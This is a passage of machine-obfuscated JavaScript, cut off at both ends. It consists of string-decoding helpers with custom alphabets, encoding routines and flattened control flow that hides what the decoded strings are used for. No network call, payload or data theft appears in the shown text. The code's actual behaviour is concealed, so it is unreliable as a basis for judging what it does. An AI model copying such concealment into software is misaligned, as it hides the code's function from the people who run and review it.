-0x154:if(spcqpQJ<-0x6d){ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x3e,ZtXqCFN+=0xff,spcqpQJ+=0x15a,mR9p7m+=-0x23d);break}}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=ZtXqCFN(0xb,-0xb5,0x196,-0xc1).next().value);if(q8QbKy){return ehvWnli}}try{ZtXqCFN[lzhAgZ[0x10]]}catch(ehvWnli){ZtXqCFN[lzhAgZ[0x10]]=\"\"}ImsIQyM(uYNhlN8[lzhAgZ[0x4]]=q8QbKy(lzhAgZ[0x1a4])+q8QbKy(lzhAgZ[0x1a5])+q8QbKy(lzhAgZ[0x1a6])+q8QbKy(lzhAgZ[0x1a7])+q8QbKy(lzhAgZ[0x1a8])+q8QbKy(lzhAgZ[0x1a9])+q8QbKy(lzhAgZ[0x1aa])+lzhAgZ[0x1c4],uYNhlN8[lzhAgZ[0x1]]=\"\",uYNhlN8[lzhAgZ[0x11]]=uYNhlN8[lzhAgZ[0x2]].length);for(uYNhlN8[lzhAgZ[0x2a]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0x2a]]<uYNhlN8[lzhAgZ[0x11]];uYNhlN8[lzhAgZ[0x2a]]+=lzhAgZ[0x5]){uYNhlN8[lzhAgZ[0x46]]=uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]])<<lzhAgZ[0xb]|(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x4]<uYNhlN8[lzhAgZ[0x11]]?uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x4])<<lzhAgZ[0xa]:lzhAgZ[0x2])|(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x1]<uYNhlN8[lzhAgZ[0x11]]?uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0x2a]]+lzhAgZ[0x1]):lzhAgZ[0x2]);for(uYNhlN8[lzhAgZ[0x18]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0x18]]<lzhAgZ[0xc];uYNhlN8[lzhAgZ[0x18]]++)uYNhlN8[lzhAgZ[0x2a]]*lzhAgZ[0xa]+uYNhlN8[lzhAgZ[0x18]]*lzhAgZ[0x9]>uYNhlN8[lzhAgZ[0x2]].length*lzhAgZ[0xa]?uYNhlN8[lzhAgZ[0x1]]+=ZtXqCFN[lzhAgZ[0x10]]:uYNhlN8[lzhAgZ[0x1]]+=uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[lzhAgZ[0x46]]>>>lzhAgZ[0x9]*(lzhAgZ[0x5]-uYNhlN8[lzhAgZ[0x18]])&lzhAgZ[0x2e])}return uYNhlN8[lzhAgZ[0x1]]}function Kv4vJuY(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(CXJBWqj),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={Z2RncF:{}}){while(CXJBWqj+q8QbKy!==0x3e)with(ehvWnli.VQmHjm||ehvWnli)switch(CXJBWqj+q8QbKy){case-0x69:case-0x46:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case ehvWnli.Z2RncF.ORYeQiw+0x165:ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x91,q8QbKy+=-0x153);break;case q8QbKy-0x27:ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x75,q8QbKy+=-0x237);break;case q8QbKy!=-0xcb&&q8QbKy!=-0x4c&&q8QbKy- -0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x42]].push((ZtXqCFN[lzhAgZ[0x1a2]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=-0xf4,q8QbKy+=0x16d);break;case 0x34:case CXJBWqj-0xcb:ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[CXJBWqj+-0x4c];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x9e]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x6b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+-0x3e]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[CXJBWqj+0x1d]]===-lzhAgZ[CXJBWqj+-0x4a])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]=ZtXqCFN[lzhAgZ[CXJBWqj+0x1d]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x38]]+=ZtXqCFN[lzhAgZ[0x6b]]*lzhAgZ[CXJBWqj+-0x2f],ZtXqCFN[lzhAgZ[0x1a2]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x32]);do{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x42]].push(ZtXqCFN[lzhAgZ[0x1a2]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[CXJBWqj+0x154]]>>=lzhAgZ[CXJBWqj+-0x44],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[CXJBWqj+-0x4a]){ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,q8QbKy+=-0x65);break}else{ImsIQyM(ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=-0xf4,q8QbKy+=0x108);break}case 0xdc:case q8QbKy!=-0x130&&q8QbKy!=-0xcb&&q8QbKy- -0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x154]]=lzhAgZ[CXJBWqj+-0x4c],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[CXJBWqj+-0x4c],ehvWnli.VQmHjm=ehvWnli.Z2RncF,q8QbKy+=-0x7f);break;case-0x36:case-0x83:case-0x9e:ImsIQyM(ehvWnli.Z2RncF.ORYeQiw=-0xa1,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+0x91]]=\"\\u004f\\u0052\\u0059\\u0048\\u0066\\u0051\\u0041\\u0072\\u006b\\u0055\\u004c\\u004a\\u0073\\u0050\\u0045\\u0053\\u0067\\u0056\\u0047\\u0043\\u0042\\u0062\\u004e\\u006a\\u0070\\u006d\\u0071\\u0044\\u007c\\u0061\\u0065\\u0060\\u006f\\u002a\\u003f\\u007a\\u0037\\u0074\\u002f\\u0057\\u0040\\u005d\\u0023\\u0038\\u006e\\u003e\\u0030\\u0036\\u006c\\u0075\\u0035\\u0078\\u005a\\u0021\\u0031\\u0022\\u0063\\u007e\\u007b\\u002c\\u004d\\u0076\\u0024\\u0069\\u004b\\u003d\\u0064\\u003b\\u0026\\u0079\\u0054\\u0058\\u0046\\u003a\\u0049\\u007d\\u0028\\u005b\\u0039\\u003c\\u0033\\u002e\\u0032\\u0077\\u0068\\u002b\\u0029\\u0034\\u005f\\u005e\\u0025\",ZtXqCFN[lzhAgZ[CXJBWqj+0x9d]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x9e]]=ZtXqCFN[lzhAgZ[CXJBWqj+0x9d]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0xdb,q8QbKy+=-0x56);break;default:case CXJBWqj-0x72:case 0xb7:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0x60]]);case 0x61:case-0x10:ImsIQyM(ehvWnli.Z2RncF.ORYeQiw=-0xbb,ehvWnli.VQmHjm=ehvWnli.Z2RncF,CXJBWqj+=0x62,q8QbKy+=-0x50);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x8d,0xa).next().value);if(uYNhlN8){return CXJBWqj}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(ZtXqCFN[lzhAgZ[0x1]]=ZtXqCFN[lzhAgZ[0x4]].length,ZtXqCFN[lzhAgZ[0x10]]=Lk27ql(BhNA1b(lzhAgZ[0x197]))());var q8QbKy,ehvWnli,spcqpQJ,mR9p7m;ZtXqCFN[lzhAgZ[0xc]]=Lk27ql(BhNA1b(lzhAgZ[0x197]))(Lk27ql(CXJBWqj(lzhAgZ[0x1ab])).ceil(ZtXqCFN[lzhAgZ[0x2]].length/lzhAgZ[0x1]));for(q8QbKy=lzhAgZ[0x2];q8QbKy<ZtXqCFN[lzhAgZ[0xc]].length;q8QbKy++)ZtXqCFN[lzhAgZ[0xc]][q8QbKy]=ZtXqCFN[lzhAgZ[0x2]].charCodeAt(q8QbKy*lzhAgZ[0x1])<<lzhAgZ[0xa]|ZtXqCFN[lzhAgZ[0x2]].charCodeAt(q8QbKy*lzhAgZ[0x1]+lzhAgZ[0x4]);while(ZtXqCFN[lzhAgZ[0xc]].length>lzhAgZ[0x2]){ImsIQyM(k6nyg5w(TC_fDft),k6nyg5w(idiZg3Q));function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x45\\x4a\\x6d\\x3e\\x69\\x47\\x5b\\x75\\x60\\x6c\\x35\\x7e\\x41\\x6a\\x55\\x6b\\x72\\x39\\x73\\x42\\x6e\\x5a\\x29\\x2b\\x48\\x7a\\x4d\\x32\\x3c\\x2e\\x56\\x78\\x52\\x37\\x61\\x25\\x50\\x53\\x44\\x2a\\x64\\x51\\x62\\x67\\x68\\x74\\x4c\\x4f\\x54\\x58\\x4b\\x46\\x59\\x65\\x4e\\x70\\x6f\\x71\\x49\\x63\\x43\\x57\\x66\\x26\\x7d\\x30\\x76\\x79\\x24\\x31\\x5d\\x21\\x3f\\x36\\x5f\\x7c\\x3b\\x22\\x28\\x38\\x3d\\x40\\x7b\\x2f\\x77\\x2c\\x34\\x33\\x23\\x3a\\x5e\",ZtXqCFN[lzhAgZ[0xce]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0xce]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xd3]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0xce]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xd3]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xd3]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xd3]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function TC_fDft(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=idiZg3Q(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(mR9p7m=Lk27ql(TC_fDft(lzhAgZ[0x1ac]))(),spcqpQJ=lzhAgZ[0x2]);for(q8QbKy=lzhAgZ[0x2];q8QbKy<ZtXqCFN[lzhAgZ[0xc]].length;q8QbKy++){ImsIQyM(spcqpQJ=(spcqpQJ<<lzhAgZ[0xb])+ZtXqCFN[lzhAgZ[0xc]][q8QbKy],ehvWnli=Lk27ql(TC_fDft(lzhAgZ[0x1ad])).floor(spcqpQJ/ZtXqCFN[lzhAgZ[0x1]]),spcqpQJ-=ehvWnli*ZtXqCFN[lzhAgZ[0x1]]);if(mR9p7m.length>lzhAgZ[0x2]||ehvWnli>lzhAgZ[0x2])mR9p7m[mR9p7m.length]=ehvWnli}ImsIQyM(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x10]].length]=spcqpQJ,ZtXqCFN[lzhAgZ[0xc]]=mR9p7m)}ZtXqCFN[lzhAgZ[0x46]]=\"\";for(q8QbKy=ZtXqCFN[lzhAgZ[0x10]].length-lzhAgZ[0x4];q8QbKy>=lzhAgZ[0x2];q8QbKy--)ZtXqCFN[lzhAgZ[0x46]]+=ZtXqCFN[lzhAgZ[0x4]].charAt(ZtXqCFN[lzhAgZ[0x10]][q8QbKy]);ZtXqCFN[lzhAgZ[0x17]]=Lk27ql(CXJBWqj(lzhAgZ[0x1ab])).ceil(ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]/(Lk27ql(CXJBWqj(lzhAgZ[0x1ae])+lzhAgZ[0xbd]).log(ZtXqCFN[lzhAgZ[0x4]].length)/Lk27ql(CXJBWqj(lzhAgZ[0x1ae])+lzhAgZ[0xbd]).log(lzhAgZ[0x1])));for(q8QbKy=ZtXqCFN[lzhAgZ[0x46]].length;q8QbKy<ZtXqCFN[lzhAgZ[0x17]];q8QbKy++)ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[0x4]][lzhAgZ[0x2]]+ZtXqCFN[lzhAgZ[0x46]];return ZtXqCFN[lzhAgZ[0x46]]}function Fn6jE8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xfb]]=\"\",ZtXqCFN[lzhAgZ[0x166]]=-lzhAgZ[0x4]);var uYNhlN8,CXJBWqj;while(++ZtXqCFN[lzhAgZ[0x166]]<ZtXqCFN[lzhAgZ[0x2]].length){ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy));function q8QbKy(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u004b\\u0022\\u005d\\u0075\\u0036\\u006a\\u0078\\u0038\\u0063\\u0052\\u0061\\u0044\\u0047\\u0071\\u006f\\u004d\\u006b\\u0029\\u004f\\u0060\\u0035\\u007e\\u0050\\u004e\\u0059\\u002c\\u0026\\u0069\\u002e\\u0042\\u0039\\u0062\\u0028\\u004c\\u0076\\u0043\\u0033\\u002a\\u0040\\u005b\\u0072\\u0051\\u003c\\u003b\\u007b\\u005f\\u0064\\u0023\\u0041\\u0073\\u0032\\u0055\\u003d\\u0031\\u007c\\u007d\\u0037\\u006e\\u0048\\u006d\\u0074\\u0065\\u0045\\u005e\\u002b\\u0056\\u0079\\u0058\\u0077\\u0068\\u003f\\u0024\\u0066\\u0049\\u004a\\u0046\\u006c\\u007a\\u002f\\u0070\\u005a\\u0054\\u0034\\u0067\\u0021\\u003e\\u0025\\u0057\\u0030\\u0053\\u003a\",ZtXqCFN[-lzhAgZ[0x5d]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[-lzhAgZ[0x5d]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[-lzhAgZ[0xc2]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x14a]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x11]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[-lzhAgZ[0x5d]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x14a]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x14a]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x14a]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0xc2]]|=ZtXqCFN[lzhAgZ[0x14a]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x14a]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[-lzhAgZ[0xc2]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0xc2]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x14a]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x14a]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xc2]]|ZtXqCFN[lzhAgZ[0x14a]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(uYNhlN8=ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x166]]),CXJBWqj=ZtXqCFN[lzhAgZ[0x166]]+lzhAgZ[0x4]<ZtXqCFN[lzhAgZ[0x2]].length?ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x166]]+lzhAgZ[0x4]):lzhAgZ[0x2]);if(0xd800<=uYNhlN8&&uYNhlN8<=0xdbff&&0xdc00<=CXJBWqj&&CXJBWqj<=0xdfff){ImsIQyM(uYNhlN8=0x10000+((uYNhlN8&lzhAgZ[0x1b0])<<lzhAgZ[0x1af])+(CXJBWqj&lzhAgZ[0x1b0]),ZtXqCFN[lzhAgZ[0x166]]++)}if(uYNhlN8<=lzhAgZ[0x2b])ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(uYNhlN8);else if(uYNhlN8<=0x7ff)ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0xa1]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2d],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e]);else if(uYNhlN8<=lzhAgZ[0x1bf])ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0x42]|uYNhlN8>>>lzhAgZ[0x30]&lzhAgZ[0x1d],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e]);else if(uYNhlN8<=0x1fffff)ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0xd0]|uYNhlN8>>>lzhAgZ[0x32]&lzhAgZ[0x16],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x30]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e])}return ZtXqCFN[lzhAgZ[0xfb]]}function _zdiIVG(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\");for(ZtXqCFN[lzhAgZ[0x29]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x29]]<ZtXqCFN[lzhAgZ[0x2]].length;ZtXqCFN[lzhAgZ[0x29]]++)ZtXqCFN[lzhAgZ[0xf]]+=Lk27ql(BhNA1b(lzhAgZ[0x1b2])).fromCharCode(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x29]])&lzhAgZ[0x1a],ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x29]])>>>lzhAgZ[0xa]&lzhAgZ[0x1a]);return ZtXqCFN[lzhAgZ[0xf]]}function eObS4Oj(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\");for(ZtXqCFN[lzhAgZ[0x10]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x10]]<ZtXqCFN[lzhAgZ[0x2]].length;ZtXqCFN[lzhAgZ[0x10]]++)ZtXqCFN[lzhAgZ[0x4]]+=Lk27ql(BhNA1b(lzhAgZ[0x1b2])).fromCharCode(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x10]])>>>lzhAgZ[0xa]&lzhAgZ[0x1a],ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x10]])&lzhAgZ[0x1a]);return ZtXqCFN[lzhAgZ[0x4]]}function AecVqDG(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\u0036\\u0063\\u0044\\u0043\\u0078\\u0057\\u0053\\u0054\\u003d\\u0031\\u0074\\u004d\\u0073\\u004f\\u006a\\u0067\\u002c\\u0055\\u0056\\u002e\\u0037\\u0049\\u0059\\u0025\\u005e\\u003a\\u0066\\u0048\\u006c\\u003b\\u0039\\u0052\\u0061\\u0023\\u0064\\u004a\\u0050\\u0035\\u006d\\u006f\\u0051\\u0022\\u004b\\u0070\\u007e\\u0029\\u0069\\u0041\\u003e\\u007b\\u005d\\u007a\\u0045\\u0077\\u0068\\u0032\\u007d\\u0076\\u0060\\u0079\\u0075\\u005b\\u0024\\u0062\\u0047\\u0042\\u006b\\u0046\\u0058\\u0065\\u004c\\u003c\\u0021\\u002f\\u0071\\u006e\\u005f\\u0028\\u0072\\u005a\\u004e\\u0033\\u0040\\u0026\\u0038\\u003f\\u0030\\u002a\\u007c\\u002b\\u0034\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[-lzhAgZ[0xfb]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0xfe]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0xa2]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x1b3]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[-lzhAgZ[0xfb]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x4b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x4b]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0x1b3]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x1b3]]=ZtXqCFN[lzhAgZ[0x4b]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x1b3]]+=ZtXqCFN[lzhAgZ[0x4b]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0xfe]]|=ZtXqCFN[-lzhAgZ[0x1b3]]<<ZtXqCFN[lzhAgZ[0xa2]],ZtXqCFN[lzhAgZ[0xa2]]+=(ZtXqCFN[-lzhAgZ[0x1b3]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0xfe]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xfe]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0xa2]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0xa2]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x1b3]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x1b3]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0xfe]]|ZtXqCFN[-lzhAgZ[0x1b3]]<<ZtXqCFN[lzhAgZ[0xa2]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}ZtXqCFN[lzhAgZ[0xf]]=Lk27ql(CXJBWqj(lzhAgZ[0x1b4]))(ZtXqCFN[lzhAgZ[0x2]].length>>lzhAgZ[0x1]);for(ZtXqCFN[-lzhAgZ[0xa9]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0xa9]]<ZtXqCFN[lzhAgZ[0xf]].length;ZtXqCFN[-lzhAgZ[0xa9]]++)ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[-lzhAgZ[0xa9]]]=lzhAgZ[0x2];for(ZtXqCFN[-lzhAgZ[0xa9]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0xa9]]<ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa];ZtXqCFN[-lzhAgZ[0xa9]]+=lzhAgZ[0xa])ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[-lzhAgZ[0xa9]]>>lzhAgZ[0x46]]|=(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[-lzhAgZ[0xa9]]/lzhAgZ[0xa])&lzhAgZ[0x1a])<<lzh